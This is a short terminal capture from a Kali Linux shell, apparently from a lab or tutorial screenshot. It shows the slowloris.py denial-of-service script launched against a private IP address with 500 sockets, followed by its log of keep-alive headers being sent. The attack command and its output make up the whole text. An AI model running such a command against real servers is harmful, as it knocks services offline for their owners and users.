 slowloris.py: error: unrecognized arguments: d
(root💀kali)-[~/slowloris]
# python3 slowloris.py 192.168.74.213 -s 500 2 ⨯
[04-10-2021 04:48:03] Attacking 192.168.74.213 with 500 sockets.
[04-10-2021 04:48:03] Creating sockets...
[04-10-2021 04:48:04] Sending keep-alive headers... Socket count: 351
[04-10-2021 04:48:19] Sending keep-alive headers... Socket count: 351
[04-10-2021 04:48:34] Sending keep-alive headers... Socket count: 351